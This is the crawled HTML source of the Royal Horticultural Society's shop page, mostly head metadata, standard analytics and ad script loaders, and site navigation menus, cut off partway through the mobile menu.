

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shop
body_size: 85305
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme10 shop" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Shop online for plants, gifts, books | buy gardening gifts / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Shop online for plants, gifts, books | buy gardening gifts  / RHS Gardening">
<meta property="og:description" content="Buy plants, gardening books and gifts online. Every purchase supports the work of the Royal Horticultural Society (RHS).">
<meta property="og:url" content="http://www.rhs.org.uk/shop">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/20e202e4-dbfd-4f09-a751-0ea3dbc4ce95/Edgeworthia-Red-Dragon940x512.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/20e202e4-dbfd-4f09-a751-0ea3dbc4ce95/Edgeworthia-Red-Dragon940x512.jpg" />
<meta property="og:image:alt" content="Shop online for plants, gifts, books | buy gardening gifts  / RHS Gardening" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Shop online for plants, gifts, books | buy gardening gifts  / RHS Gardening">
<meta name="twitter:description" content="Buy plants, gardening books and gifts online. Every purchase supports the work of the Royal Horticultural Society (RHS).">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/20e202e4-dbfd-4f09-a751-0ea3dbc4ce95/Edgeworthia-Red-Dragon940x512.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/shop">

<meta name="server-id" content="web-12" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style><style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Buy plants, gardening books and gifts online. Every purchase supports the work of the Royal Horticultural Society (RHS)." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="online shopping" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari133 Chrome133 ENGB ContentBody f2"  data-mpuad-placementid="2812389">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/shop" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
